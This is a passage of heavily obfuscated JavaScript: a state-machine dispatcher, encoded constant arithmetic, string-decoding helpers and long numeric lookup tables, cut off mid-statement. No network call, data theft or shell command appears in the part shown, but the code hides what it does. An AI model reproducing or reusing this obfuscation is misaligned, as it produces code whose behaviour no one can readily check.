BF:{tK5=jM*PR-XD+dD*wS;wM5=Bv*rC+wS+dD-AD;x8=JW*Bv*rC-PR+wS;hB5=JW*rC*hW*jM*PR;JM=XD*jM+rC*dD-Bv;HgP-=mh;cz5=wS*dD-hW*PR+XD;tz5=AD+jM*rC*Sj+dD;pA5=Sj*hW+dD*jM;}break;case AI:{JB=XD+hW*wS+Sj+Bv;KA5=jM*dD-AD*JW-rC;Gv=jM*AD-hW+rC*dD;CM5=dD*JW+jM*AD-Bv;Vb5=rC*jM*Bv+wS-Sj;Rp=Bv*rC+PR-wS-hW;OC=dD*jM+JW*XD;HgP=Dh;}break;case X5:{return V6P(W5,[pn5]);}break;case gI:{if(hH5(fgP,OV)){do{var XD5=Ob(Q1(x1(fgP,Mx5),bR[Q1(bR.length,PR)]),N5P.length);var nr5=VD(EPP,fgP);var sgP=VD(N5P,XD5);UhP+=V6P(LG,[sp(nr(UK(nr5),UK(sgP)),nr(nr5,sgP))]);fgP--;}while(hH5(fgP,OV));}HgP=r6;}break;case zt:{wz5=Bv*hW+jM*dD;md5=dD*XD+Sj*PR-hW;HgP+=lU;EZ=hW*dD+Sj-Zq*JW;Jl5=Sj+JW*dD-rC;kb5=jM+dD-Sj+AD+Bv;HQ=Bv+dD+Zq-wS-PR;}break;case nG:{var UhP=x1([],[]);var EPP=ww[kUP];HgP-=D6;var fgP=Q1(EPP.length,PR);}break;case L:{HK=XD*Bv-Sj+rC;CS5=hW*dD+AD+Sj;Cn=wS*dD-hW*Bv-JW;HgP=RP;xX5=wS+JW+Zq*Sj*XD;Qv=wS*dD-Zq*hW;wE5=rC+Bv*Zq*AD-dD;}break;case LP:{Ux=Zq+Bv*XD*wS;Hd5=wS*dD+Zq-rC-Sj;Bn=Bv*JW*PR-wS+hW;HgP-=LG;DK5=hW+wS*dD-jM*Zq;kz5=dD-JW+XD*Bv+rC;}break;case RU:{while(c7(ZGP,x6P.length)){Lm()[x6P[ZGP]]=gj(Q1(ZGP,Sj))?function(){return tC.apply(this,[OO,arguments]);}:function(){var sUP=x6P[ZGP];return function(AXP,Cr5){var tJP=x0(AXP,Cr5);Lm()[sUP]=function(){return tJP;};return tJP;};}();++ZGP;}HgP=QH;}break;case qt:{N35=wS+PR+XD*Bv*hW;rb5=XD+AD+rC+dD*hW;F15=jM-Sj+XD*dD+Bv;BR5=rC*dD-Bv-Sj-PR;HgP+=NP;Pm5=wS*Sj*JW+hW+Bv;}break;case wU:{JT=Zq*AD+rC*JW+jM;HgP-=I;B0=Sj*AD*XD+wS*rC;GY=jM*hW*Sj-Zq-AD;dD=hW+JW+Zq*Sj-PR;kv=Sj+dD-JW+Zq+PR;}break;case Cc:{zv=JW+PR+dD*hW+jM;bU5=JW*dD+wS*jM;LD=jM-Zq+Sj*dD-rC;pX5=JW*dD*PR+Zq+hW;HgP-=GP;TN5=wS+jM*dD+Bv+XD;fX5=jM*rC*Sj+Zq*Bv;sv=dD*wS-XD-JW*jM;}break;case NO:{HgP=O;Rc5=Bv*hW*XD+wS*jM;s35=JW*Zq+wS+jM*dD;VC5=Bv*Zq-JW;z8=JW*jM*Zq+Sj+dD;Vn=rC+JW*hW*jM-wS;}break;case dN:{M75=Sj*dD-AD*Bv;Js=Sj*dD-hW-rC-Bv;cw=Bv*wS+Sj-Zq+hW;BK=AD*PR-JW+wS*dD;Os=wS+rC*JW*Bv+jM;ND=AD-jM*PR+Zq*dD;qp=wS+Sj*dD-PR-Bv;HgP=FX;}break;case Bg:{q3=XD*PR-wS+JW*Bv;qU5=Zq*dD-Bv*wS-Sj;LY=hW+dD*Sj-jM;W7=wS*rC*XD+hW;HgP-=Pc;M7=jM*Sj*hW*XD-rC;V7=XD*hW+dD*JW+AD;pT=Bv-AD+jM*XD-JW;}break;case wc:{fI5=Bv*hW+dD*JW-AD;YZ=XD+JW*dD+PR+Sj;HgP=Fc;w4=JW*wS+jM+Bv+Zq;As=hW*jM*rC-AD+JW;}break;case Pg:{Sb5=wS*JW*AD+dD*Sj;K4=Bv*JW*XD-Sj;HgP=YP;QY=hW*XD+Zq*wS*jM;K7=wS*Bv*AD-Sj-rC;Oz5=dD*jM-AD-Sj+Zq;}break;case gd:{bp=Zq+rC+Bv*jM*XD;YA5=dD+hW*Zq*jM;m55=Zq+Bv+dD*Sj+wS;HgP+=C9;Ww=Bv+wS*dD+jM*XD;VI5=Bv*Zq+hW+rC+XD;tA5=Bv-Sj+wS*dD;}break;case WX:{zg5=rC*XD*Bv;Pt5=Bv*Sj-wS+Zq-jM;DZ=rC+Zq*Sj*JW+PR;Pg5=Sj-rC*Zq+dD*jM;Nl5=AD*rC*dD-XD-wS;ZPP=Bv*AD*wS+XD-jM;HgP-=AG;}break;case DU:{HgP=dh;var ZhP=WNP[AF];var Sn5=WNP[Rt];var QD5=RT[zQ];var HJP=x1([],[]);var pGP=RT[Sn5];var OXP=Q1(pGP.length,PR);}break;case fU:{Uw=Sj*Zq*jM-wS+rC;Ak5=Bv*jM*rC*PR+Sj;OI5=XD*wS*jM*JW-Bv;SP5=dD+jM*Zq*wS+XD;HgP+=Sl;n55=rC+dD-XD+Sj*Bv;}break;case mH:{kP5=XD*Bv*JW+jM-rC;BH5=Zq*rC*Sj-PR-jM;bM=hW-JW+Bv+dD*rC;HgP-=EW;M25=dD*Sj+hW*AD-JW;c65=JW+Bv*Sj+XD*hW;w55=Bv*wS*XD+Sj;}break;case zA:{HgP+=DP;var QXP=WNP[AF];var SkP=x1([],[]);var A5P=Q1(QXP.length,PR);}break;case hh:{If=XD*Sj+Bv+PR+wS;zQ=hW+AD*XD+Sj*wS;kC=wS*Zq-hW-rC;s3=XD+hW-rC+Zq*wS;HgP+=Q5;QM=JW+Zq*jM+XD;jK=Zq*hW+AD*wS;}break;case hO:{kp=dD*JW*PR+Sj+Bv;Yp=Bv+Sj+wS*AD*hW;qh5=Bv*hW-wS+XD*dD;QI5=Zq*Bv+JW+jM*wS;HgP-=KO;}break;case gl:{KT5=rC*JW*Bv*PR-jM;Vc5=dD-hW+Sj*JW*wS;V25=jM*wS+dD*XD+JW;r4=jM*hW*wS+Bv*Zq;mX5=Zq*dD+PR+JW-Bv;HgP-=xP;NL5=JW-AD*rC+hW*dD;}break;case F5:{nC=Zq+PR+Bv*Sj+hW;L4=wS*dD-JW-hW-Bv;V3=PR+jM*dD+JW*wS;HgP=pI;kV=dD*jM+Sj*wS+XD;Nn=jM+dD+Bv*Zq+wS;rs=rC+AD*jM+wS*dD;}break;case fN:{HgP=kJ;FM=Zq*rC*AD-XD*wS;Rw=JW+Bv+rC*dD+XD;Tn=Sj*wS+XD*Zq-hW;ds=XD*wS*Sj;}break;case r6:{HgP+=tF;return V6P(EE,[UhP]);}break;case GH:{qs=Bv+PR-Sj+wS*AD;kR=jM+AD+Sj+wS;TQ=JW+XD-Sj+rC*hW;H7=PR+rC+AD+hW+JW;g8=Bv+Sj+rC-hW+JW;HgP=q5;Ks=XD+jM*hW+PR;QT=jM+JW*AD*PR;Xs=Zq*PR-hW+wS*AD;}break;case xb:{hC=dD-wS+XD*Sj+hW;wK5=JW-jM+rC*Bv*hW;Jk5=JW*Bv-rC+jM-hW;wX5=hW*rC+dD*jM+AD;Hl5=wS*Sj*rC+PR;HgP=WG;n3=JW*wS*jM+AD*Zq;}break;case CE:{var WJP=WNP[AF];HgP=QH;HY.bX=V6P(zA,[WJP]);while(c7(HY.bX.length,ss))HY.bX+=HY.bX;}break;case Pc:{gn=wS*JW*rC+AD;P15=jM*AD+wS*dD-Bv;vM=AD+Bv+jM*wS-Zq;NA5=wS*dD-JW*hW*AD;Mg5=wS*dD-Zq-jM-rC;E4=Zq+Sj*Bv-JW*jM;XK=Bv*Sj-Zq+XD*jM;HgP=RG;}break;case AN:{bR.push(JJ5);HgP+=kb;Qp=function(ScP){return V6P.apply(this,[CE,arguments]);};HY(r8,Gj5);bR.pop();}break;case PF:{nU5=rC+Sj*dD+JW+hW;Cr=rC+dD-JW+Zq*wS;gx=Zq*wS*JW-Bv;B4=Bv-AD+Zq*Sj+dD;zA5=Zq+Sj*jM*JW-XD;ZB=XD*Sj*wS*rC-AD;HgP=Pc;}break;case tL:{vY=Zq*Bv*AD-wS*hW;HgP-=G9;PX5=Bv*wS+PR+dD*hW;h05=AD+Bv*hW*XD;vU5=dD*PR*jM-Zq;}break;case RP:{Y8=wS+AD*Bv;bP5=jM*XD*Zq+JW-wS;C7=XD*wS+Bv*Sj+dD;z25=rC*jM+dD*Sj-Zq;CX5=rC*jM+Bv+dD*wS;HgP=gH;cB=rC*JW+Bv*wS;}break;case JV:{WP5=XD*dD+JW+PR+AD;sn=Bv*wS+XD+dD-PR;lN5=XD*wS*hW*rC-AD;MJ5=JW-XD+hW*Bv*AD;J8=Sj+Zq*dD-jM*Bv;XN5=hW*dD-rC-Sj-wS;x7=Sj+dD*wS+JW;HgP-=ph;}break;case PH:{var kHP=WNP[AF];HgP=VX;var hHP=x1([],[]);var Vx5=Q1(kHP.length,PR);if(hH5(Vx5,OV)){do{hHP+=kHP[Vx5];Vx5--;}while(hH5(Vx5,OV));}}break;case t5:{var MZ5=WNP[AF];HgP+=zS;tM.HH=V6P(PH,[MZ5]);while(c7(tM.HH.length,tj))tM.HH+=tM.HH;}break;case Lt:{qG5=Zq*jM+XD*JW*rC;rn=rC*Bv+Sj+jM-hW;hK=rC*Zq+Bv+Sj*wS;KT=dD+wS+jM*hW+XD;HgP-=l1;v0=dD*jM+Zq+JW;fp=Sj+rC*JW+dD*wS;qw=hW+dD*AD;}break;case nd:{Gd5=Zq*AD*JW*PR*hW;AX5=JW-dD+Bv*rC*wS;Ww5=Bv+dD*Sj-Zq*hW;Mn=wS-JW+Bv*jM+rC;HgP=FH;}break;case q0:{HgP=Bg;B7=AD*Sj+JW*dD+hW;xT=Zq*dD-XD*PR*rC;t8=dD*hW+Zq-wS+rC;HC=rC+AD*Sj*jM*hW;Rv=dD*Sj-hW*Zq+PR;hp=Sj*dD-Bv-rC-jM;Up=jM*dD+PR;jk5=rC*dD+hW*AD+PR;}break;case EH:{bR.push(Il5);Hr=function(NgP){return V6P.apply(this,[t5,arguments]);};tM.call(null,Hz5,np);bR.pop();HgP=QH;}break;case ZU:{PR=+ ! ![];AD=PR+PR;XD=PR+AD;rC=PR+XD;hW=AD*rC*PR-XD;HgP=m2;JW=hW-XD+rC;}break;case LG:{var dJP=WNP[AF];if(dB(dJP,c9)){return w6[k7[AD]][k7[PR]](dJP);}else{dJP-=gR;return w6[k7[AD]][k7[PR]][k7[OV]](null,[x1(kj(dJP,Zq),MU),x1(Ob(dJP,Vz),Ff)]);}HgP+=ZO;}break;case Hc:{HgP=RU;var x6P=WNP[AF];UM(x6P[OV]);var ZGP=OV;}break;case jc:{HgP-=Nd;lkP=[g9,Gn(XD),OV,Gn(jM),Gn(AD),S4,Gn(vQ),Zw,Gn(rC),XD,wS,Gn(jM),Bw,OV,Gn(Pw),fC,Gn(AD),jM,Gn(BL),sw,jM,Zq,Sj,Gn(Um),LK,Gn(hW),OV,hW,Gn(g9),sw,wS,Gn(qs),kR,TQ,S4,Gn(wS),Gn(jM),BL,JW,Gn(hW),Gn(AD),sw,Gn(g9),H7,Gn(wS),[hW],Gn(g8),Ks,Gn(jM),wS,[hW],Gn(jM),Gn(Zq),PR,PR,XD,hW,Gn(Sj),Gn(PR),Gn(S4),BL,Gn(JW),TQ,Gn(JW),PR,jM,wS,Gn(QT),Gn(Sj),Gn(Sj),Xs,Gn(Xs),Gn(MT),qs,Gn(BL),PR,Zq,Gn(jM),Gn(PR),XY,H7,Gn(hW),Gn(Bw),Gn(B3),Gn(jM),vB,Gn(hW),wS,XD,Gn(jM),Gn(PR),Gn(J4),Gn(kR),Y4,TQ,Gn(XD),Gn(If),zQ,PR,Gn(AD),Gn(Sj),hW,Gn(jM),Gn(kC),s3,Gn(hW),Gn(QM),jK,XD,Gn(If),If,Sj,Gn(sw),g9,Gn(sw),PR,Gn(PR),Gn(A9),Wp,g9,Gn(PR),JW,Gn(QT),wS,hW,hW,Gn(zQ),Wp,hW,Gn(jM),S4,Gn(S4),AD,S4,Gn(LK),BL,PR,Gn(zQ),QM,JW,Gn(PR),Gn(PR),Gn(Zq),Gn(hW),PR,[OV],Gn(g9),Gn(XD),Gn(If),vQ,Xs,QT,Gn(sw),hW,Gn(dq),Gn(S4),TK,Gn(S4),BL,Gn(jM),Gn(AD),Gn(MY),Gn(PR),Gn(LK),PR,sw,Gn(g9),Gn(Ks),MT,Gn(dn),TQ,Gn(Bw),Sj,JW,Gn(Bw),Bw,OV,[rC],Gn(IE),Bv,Gn(hW),XD,Gn(S4),JW,Gn(AD),Gn(LK),JW,Gn(AD),Gn(XD),Zq,Sj,Gn(XD),Gn(JW),FY,Gn(LK),kR,Gn(g8),jK,PR,Gn(PR),Gn(Y4),Gn(BL),wS,AD,jM,Gn(S4),Gn(TC),Tv,OV,Gn(Ks),Ur,Gn(S4),Sj,JW,Gn(hQ),Zw,Zq,PR,Gn(LK),Sj,Gn(Sj),BL,PR,Gn(vw),QT,Bw,Gn(Bw),LK,OV,Pw,Gn(A8),Zq,Gn(XD),QT,Gn(QT),Gn(Y4),IK,sw,Gn(g9),Zq,Gn(EA),If,Gn(BL),jM,XD,Gn(Bw),XD,Gn(Um),LK,Gn(Sj),jM,rC,fC,Gn(wS),Gn(PR),hW,Gn(wS),Gn(Zw),Bv,S4,Gn(BL),Gn(JW),AD,Bw,Zq,Gn(zQ),hT,PR,hW,Gn(s3),mY,Gn(mY),[JW],Gn(XD),Gn(hW),Gn(A9),If,Sj,jM,Gn(wS),Gn(N4),[JW],Sj,Gn(Um),[OV],hW,Gn(Sj),Gn(sw),Gn(If),fw,Xs,BL,Gn(hW),Gn(rC),Zq,OV,[rC],Gn(Pw),QT,g9,Gn(wS),PR,Gn(vQ),Nb,hW,OV,Gn(Sj),BL,Gn(IE),H7,Gn(hW),Um,Gn(g9),AD,JW,Gn(AD),Gn(Bw),Lp,XD,Gn(jM),AD,sw,Gn(MY),vQ,Gn(PR),OV,Gn(Sj),Gn(AD),S4,[XD],Xs,Gn(jM),S4,Gn(BL),Gn(Xs),dn,Gn(JW),hW,JW,Gn(s3),Cv,fw,Gn(XD),wS,Gn(rC),Gn(Bw),BL,Gn(TK),fw,MT,Sj,Gn(Bw),Gn(B3),mB,hW,Gn(sw),BL,Gn(PR),Gn(XD),Gn(JW),TQ,Gn(Sj),AD,Gn(BL),Bw,OV,LK,Gn(Sj),OV,Gn(Lp),IE,hW,Gn(XD),Gn(AD),wS,Gn(Sj),BL,Sj,Gn(Xs),JW,Sj,g9,Gn(XD),OV,Gn(jM),Gn(AD),S4,Gn(Bv),H7,jM,Gn(jM),Sj,Gn(hW),g9,Gn(wS),Gn(qs),Zw,QT,Gn(QT),Gn(hW),JW,Gn(H7),hW,Gn(XD),Sj,Gn(Zq),Gn(LK),JW,Gn(AD),Gn(BL),XD,Gn(jM),JW,Gn(sw),rC,Gn(wS),Gn(Xs),MT,Gn(sw),b8,Gn(AD),Gn(hW),Gn(Sj),Gn(AD),PR,g9,wS,PR,Gn(QT),S4,AD,Gn(Pw),NK,Gn(S4),AD,wS,Gn(AD),hW,Gn(jM),Gn(BL),Zq,Gn(Zq),Gn(jM),Zq,Gn(jM),WR,Gn(Sj),Gn(sw),Gn(Pw),[PR],TQ,Gn(PR),Gn(hW),Gn(g9),g9,Gn(AD),XD,Gn(rC),Gn(jM),LK,Gn(LK),PR,PR,Gn(hW),TQ,Gn(Sj),wS,Gn(NK),sw,sw,Sj,Gn(Um),PR,Gn(AD),Gn(Sj),jM,Gn(Pw),Cv,Gn(XD),Sj,PR,Gn(JT),vQ,Gn(XD),Gn(AD),Gn(hQ),[PR],PR,Gn(jM),H7,Gn(Lp),Cv,Gn(Sj),BL,Gn(Xs),QT,Gn(LK),Gn(S4),IE,Gn(rC),Gn(JW),Sj,rC,Gn(JW),hW,Gn(QT),Gn(XD),Sj,Gn(sw),OV,Gn(Sj),BL,Gn(QT),AD,XD,OV,hW,sw,[XD],Gn(BL),sw,Gn(BL),sw,Sj,Gn(TQ),BL,XD,Gn(Bw),XD,PR,Gn(PR),Gn(AD),LK,Gn(TC),S4,S4,Gn(S4),g9,Gn(wS),LK,Gn(LK),BL,Gn(hW),Sj,Gn(Zq)];}break;case xU:{var DD5=WNP[AF];var ggP=WNP[Rt];var h5P=WNP[AN];HgP+=xh;var GGP=WNP[Gh];}break;case EE:{var TXP=WNP[AF];ES=function(RUP,Px5,PhP,JkP){return V6P.apply(this,[xU,arguments]);};return zs(TXP);}break;case Qh:{GHP=[[Gn(If),QM,Gn(Sj),Gn(vB),s3],[Nb,OV,Gn(XD),XD],[],[Gn(sw),JW,Gn(PR)],[Gn(Zq),JW,Gn(PR)],[Gn(wS),Sj,JW],[B0,Gn(Xs),sw]];HgP=QH;}break;case MG:{HgP=QH;return [Gn(jK),rC,Gn(hW),Gn(LK),S4,PR,Gn(Bw),QT,Gn(rC),sw,Gn(MT),MT,Gn(sw),b8,Gn(TQ),BL,Gn(TK),Dp,LK,BL,PR,Gn(Zq),JW,Gn(PR),Gn(hT),fw,MT,Sj,Gn(Bw),AD,hW,OV,b8,[OV],Gn(QT),TQ,Gn(Um),LK,Gn(Sj),jM,rC,Gn(Xs),jM,LK,Gn(jM),Gn(sw),S4,[AD],Xs,Gn(jM),S4,Gn(BL),Gn(PR),Gn(BL),b8,XD,Gn(jM),Gn(JW),BL,hW,Gn(jM),S4,Gn(g8),vQ,Gn(sw),PR,Gn(PR),LK,Gn(S4),hW,Gn(DY),MY,Gn(t3),NK,LK,Gn(TC),S4,S4,Gn(S4),g9,JW,Gn(t3),g8,Gn(jM),Gn(AD),LK,LK,Gn(BL),Gn(PR),PR,Sj,JW,Gn(sw),Gn(wS),sw,jM,XD,LK,Gn(QT),dq,sw,Gn(A9),AD,OV,AD,jM,Gn(jM),BL,Gn(S4),QT,[AD],Gn(WR),WR,Gn(sw),Sj,Sj,Gn(S4),hW,hW,Gn(jM),Gn(Pw),Tv,Gn(S4),Xs,Gn(BL),sw,hW,sw,Gn(Bw),TQ,jM,Gn(Xs),sw,Sj,Gn(Um),Bw,Gn(QT),PR,Zw,Gn(fC),Gn(hW),hW,Gn(XD),Gn(AD),wS,Gn(Cv),Ks,AD,Gn(dn),fC,Gn(AD),jM,Gn(BL),sw,jM,rC,jM,PR,jM,wS,Gn(QT),Gn(jM),Gn(jM),Gn(JW),Gn(JW),AD,Gn(Um),Gn(XD),Gn(Sj),g9,Gn(PR),JW,Gn(sw),hW,jM,Gn(Um),S4,Gn(sw),XD,OV,Bw,Gn(BL),Bw,OV,PR,S4,Gn(BL),Gn(JW),AD,Gn(b8),b8,wS,AD,XD,jM,Gn(AD),sw,OV,Gn(FY),H7,jM,Gn(jM),Sj,Gn(hW),g9,Gn(wS),PR,jM,wS,sw,OV,Gn(JW),TQ,Gn(Xs),sw,wS,Gn(Sj),hW,Zq,Gn(XD),Gn(LK),QT,Gn(S4),hW,Gn(Lp),JT,Gn(Xs),AD,sw,rC,[AD],Gn(jM),LK,Gn(QT),jM,Gn(hQ),Bv,sw,rC,Gn(g9),Sj,Gn(PR),Gn(g9),Gn(IK),PR,MT,Gn(gT),H7,IE,[JW],Gn(jM),Gn(rC),BL,sw,Gn(Bw),Gn(BL),TQ,Zq,Gn(XD),hW,OV,Gn(wS),Gn(jM),Gn(LK),sw,sw,XD,OV,Gn(AD),LK,Gn(TC),Cv,Gn(XD),hW,Gn(hW),hW,hW,Gn(Sj),Gn(sw),Gn(fC),vw,Gn(H7),Gn(XD),Sj,Gn(AD),sw,Gn(vQ),Bv,Gn(hW),OV,PR,Sj,Gn(Zq),Gn(Um),kC,Gn(Um),Gn(qs),Gn(sw),Gn(PR),Gn(rC),vQ,OV,Gn(rC),Gn(NK),QT,g9,rC,Gn(Um),Bw,PR,Gn(AD),sw,OV,Gn(jM),Gn(PR),Gn(TQ),b8,Gn(jM),BL,JW,Gn(hW),Gn(AD),PR,Gn(QT),AD,wS,Gn(H7),Um,Sj,wS,Sj,hW,Gn(dn),LK,Sj,Gn(Zq),sw,XD,Gn(jK),rC,Gn(AD),Gn(Bw),hW,Gn(Zq),sw,wS,Gn(TC),Um,g9,PR,Gn(sw),Gn(Pw),[JW],XD,PR,Sj,Gn(hW),Gn(rC),Gn(PR),OV,Gn(wS),Gn(Cv),Tv,JW,g9,OV,Gn(rC),Gn(AD),Gn(rC),Gn(Pw),qs,Gn(BL),PR,Zq,Gn(jM),Gn(PR),Gn(hW),AD,Gn(hW),Gn(BL),LK,OV,Gn(rC),BL,Gn(JT),g8,Gn(jM),Gn(sw),OV,PR,OV,Gn(XY),zQ,[OV],Gn(Ur),t3,JW,Gn(sw),Gn(sw),Gn(NK),JT,Gn(QT),Gn(AD),H7,Gn(PR),Gn(hW),XD,PR,Zq,Gn(Sj),Gn(BL),wS,Gn(hW),Gn(AD),S4,Zq,Sj,Gn(XD),Gn(Ks),Gn(dn),rC,OV,EA,Gn(DY),[XD],OV,OV,Gn(sw),S4,Gn(Zq),LK,Gn(Sj),OV,Gn(Lp),IE,Gn(IE),WR,AD,hW,Gn(PR),Gn(Pw),WR,Gn(Sj),Gn(sw),Gn(LK),PR,Gn(JW),hW,hW,Gn(g9),Gn(XD),BL];}break;case V0:{HgP-=Q9;var zD5=WNP[AF];var b6P=WNP[Rt];var OcP=x1([],[]);var RkP=Ob(Q1(b6P,bR[Q1(bR.length,PR)]),MT);var p5P=lp[zD5];}break;case W5:{var vkP=WNP[AF];x0=function(qPP,UUP){return V6P.apply(this,[V0,arguments]);};HgP=QH;return UM(vkP);}break;case lX:{HgP=QH;return [[Gn(H7),Gn(XD),AD,Bw,Gn(Sj),BL,Gn(S4),BL],[],[Gn(sw),JW,Gn(PR)],[OV,OV,OV],[],[],[Nb,OV,Gn(XD)]];}break;case MJ:{var xn5=WNP[AF];var kGP=WNP[Rt];HgP+=B;var XgP=lp[Wz];var pn5=x1([],[]);}break;case Dg:{var mkP=WNP[AF];var O5P=OV;HgP=fH;}break;case NU:{HgP=QH;nPP=[TQ,[Bw],Gn(s3),Ks,NK,Sj,Gn(Sj),[XD],Gn(Xs),Gn(LK),QT,Gn(rC),Gn(wS),LK,g9,JW,Gn(jM),JW,Gn(AD),jM,PR,Gn(sw),Sj,Gn(PR),[Um],XD,Gn(hW),Gn(Ks),Gn(Tv),hQ,Gn(sw),BL,Gn(g9),Gn(WR),JT,OV,Gn(AD),Sj,Gn(XD),Gn(rC),Sj,JW,Gn(vQ),Zw,rC,Gn(AD),PR,g9,Gn(AD),QT,Gn(S4),hW,Gn(PR),Gn(AD),XD,Gn(Bw),XD,PR,Sj,Gn(Zq),Gn(Bw),LK,Gn(t3),fw,Gn(S4),Xs,Gn(S4),Gn(H7),fC,Gn(AD),jM,Gn(BL),sw,Gn(fC),QT,Gn(sw),hW,Gn(qs),JT,Gn(wS),AD,Gn(BL),Bw,OV,[LK],Gn(MT),QT,Bw,AD,Gn(Sj),wS,Lp,XD,Gn(jM),Gn(QT),QT,Gn(rC),XD,PR,BL,Zq,g9,OV,Gn(rC),Gn(Dp),Cv,Gn(Nb),Nb,Gn(Nb),JW,PR,Gn(BL),Gn(PR),S4,Gn(H7),AD,hW,Gn(wS),jM,Gn(JW),Gn(AD),LK,Gn(Xs),Xs,Gn(QT),S4,Gn(sw),Gn(AD),LK,Gn(PR),Gn(AD),BL,Gn(sw),AD,jM,Gn(sw),PR,Zq,Gn(jM),Sj,Gn(XD),Gn(JW),wS,LK,AD,Gn(Ur),g8,Gn(MT),Xs,rC,Gn(wS),BL,Gn(PR),[Um],Gn(NK),WR,Gn(Sj),Gn(sw),Gn(XD),QT,Gn(QT),Gn(LK),QT,Gn(g9),AD,wS,Gn(jM),Gn(XD),Gn(JW),AD,Zq,Gn(g9),OV,BL,Gn(sw),[wS],Gn(Ur),Tv,Gn(jM),BL,AD,Gn(PR),Gn(sw),Sj,Gn(XD),Gn(JW),wS,Gn(Wp),AD,AD,Gn(BL),Xs,Gn(BL),Gn(AD),Gn(JW),[Sj],Gn(Cv),Xs,BL,Gn(hW),Gn(rC),Zq,OV,[LK],hW,Um,Gn(XD),wS,Gn(rC),Gn(Bw),BL,Gn(jM),S4,Gn(Bw),QT,Gn(fC),S4,Gn(BL),Gn(Cv),vQ,Gn(PR),Gn(sw),H7,Gn(XD),OV,Gn(BL),Sj,Gn(sw),fC,Gn(XD),Gn(sw),Gn(AD),JW,Gn(wS),sw,Gn(qs),WR,Gn(jM),S4,Gn(g8),vQ,JW,Gn(jM),JW,Gn(BL),wS,AD,jM,Gn(S4),Gn(Pw),[Zq],Gn(hQ),Zw,Zq,PR,Gn(LK),Sj,Gn(Sj),BL,Gn(PR),Gn(PR),AD,JW,Gn(AD),Gn(Bw),Gn(PR),sw,wS,Gn(Sj),Gn(BL),g9,rC,Gn(Um),Bw,PR,Gn(Zw),Zq,Zq,Gn(JW),Gn(FY),Lp,Gn(g9),wS,g9,[PR],Gn(Zw),S4,H7,OV,rC,Gn(wS),XD,Gn(Bw),g9,[PR],Gn(hQ),hQ,[OV],Zw,QT,Gn(LK),Bv,S4,Gn(BL),Gn(JW),AD,Gn(b8),Cv,hW,Gn(sw),JW,Gn(PR),Gn(qs),[Zq],Gn(TQ),Gn(rC),S4,OV,PR,Gn(PR),jM,Gn(hW),wS,[OV],Gn(Ks),AD,Gn(Zw),OV,mB,Gn(mB),EA,Gn(DY),[S4],OV,OV,JT,Gn(LK),OV,Gn(PR),BL,Gn(sw),BL,Gn(g9),Sj,XD,Gn(hW),Gn(g9),BL,Gn(sw),AD,PR,Gn(AD),Gn(Sj),hW,Gn(jM),AD,Gn(XD),QT,Gn(AD),Gn(Bw),BL,Gn(rC),Gn(BL),g9,Gn(wS),S4,Gn(LK),hW,PR,sw,Gn(LK),Gn(AD),S4,PR,Gn(XD),Gn(BL),hW,Gn(JW),hW,Gn(PR),Gn(PR),Gn(wS),Bw,OV,Gn(H7),JW,Gn(AD),Gn(hW),g9,Gn(rC),XD,BL,t3,JW,Gn(sw),Gn(sw),Gn(kR),Tv,Gn(LK),[XD],WR,wS,Gn(Xs),sw,Gn(XD),Gn(hW),Gn(A9),mY,QT,OV,Gn(LK),wS,XD,rC,Gn(s3),[TQ],A9,PR,Bw,PR,Gn(AD),XD,Gn(H7),S4,PR,Gn(XD),Gn(BL),Gn(If),[QT],mB,[jM],PR,Zq,Gn(jM),Gn(If),W3,hW,hW,PR,Gn(QT),BL,Gn(sw),AD,Gn(MY),Gn(TC),q9,WR,Gn(hT),QM,XD,Gn(Bw),PR,BL,Gn(TK),[TQ],jK,XD,Gn(If),W3,[jM],PR,Zq,Gn(jM),Gn(Xr),Gn(g9),[QT],Y4,S4,OV,Gn(S4),b8,Gn(DA),QM,[Bw],Gn(PR),Gn(zQ),N4,wS,Gn(AD),PR,Gn(s3),gT,Gn(jM),Xs,Gn(S4),Gn(If),mY,Gn(mY),XY,Gn(wS),DY,Gn(g9),Gn(sw),BL,Gn(XD),Gn(EA),XY,sw,Gn(LK),[XD],Gn(Xs),Gn(IK),PR,Gn(Sj),N4,Gn(wS),LK,Gn(g9),jM,Gn(sw),Gn(Dp),Sj,Gn(rC),Gn(PR),S4,Gn(QT),Gn(H7),Gn(XD),AD,Bw,Gn(Sj),BL,Gn(S4),BL,PR,H7,Gn(S4),Gn(LK),JW,Gn(AD),kR,Gn(FY),Sj,Gn(g9),H7,Gn(AD),LK,OV,Gn(kR),LK,BL,PR,[LK],JW,Gn(PR),Gn(LK),BL,Gn(IE),H7,Gn(hW),Um,Gn(g9),Gn(PR),sw,Gn(AD),Gn(vQ),Y4,Gn(PR),Gn(hW),Gn(AD),Gn(g9),QT,Gn(sw),JW,Gn(PR),OV,BL,Gn(sw),[wS],Gn(g8),vQ,[PR],AD,Gn(sw),PR,jM,Gn(rC),Sj,Gn(Bw),AD,hW,Gn(J4),Zw,QT,Gn(QT),TQ,vw,Gn(LK),rC,wS,Gn(wS),Gn(N4),Wp,Gn(AD),sw,OV,Gn(Wz),zQ,PR,Gn(QT),AD,wS,Gn(Sz),zQ,Gn(Zq),S4,Gn(Xs),Gn(If),If,QT,Gn(Xs),AD,OV,Gn(PR),PR,Gn(PR),hW,Zq,Gn(XD),Gn(LK),QT,Gn(S4),hW,Gn(Lp),[Zq],Gn(JW),TQ,mB,Gn(hW),Gn(BL),Gn(J4),AD,Gn(QT),S4,Gn(Um),LK,Gn(Sj),Gn(jM),XD,Gn(PR),wS,Gn(jM),Gn(JW),Gn(JW),AD,Bw,Gn(Um),hW,Gn(jM),BL,Gn(jM),Gn(AD),Gn(PR),Gn(S4),BL];}break;case Q5:{var kUP=WNP[AF];var vJP=WNP[Rt];var Mx5=WNP[AN];var KHP=WNP[Gh];HgP=nG;var N5P=ww[R8];}break;case Ag:{HgP-=NI;return [[Gn(g9),wS,XD,Gn(Tv),Lp,OV,Bw,Gn(BL),Bw,OV],[Gn(PR),Gn(wS),XD,Sj,Gn(hW)],[],[BL,Gn(S4),QT,Gn(hW),XD],[],[],[],[sw,Gn(LK),BL,Gn(S4)],[H7,PR,Gn(Zw),Zq,QT,Gn(sw),Sj],[QT,Gn(hW),XD],[Ur,Gn(S4),Sj,JW],[],[],[],[Gn(BL),wS,Gn(hW),Gn(AD),S4],[Gn(Zq),JW,Gn(PR)],[Gn(JW),hW,JW,Gn(LK),BL],[OV,OV,OV],[],[hT,PR,Gn(PR),Gn(mY)],[s3,Gn(hW),Gn(QM)]];}break;}}};var Xl5=function(jUP){var zUP='';for(var 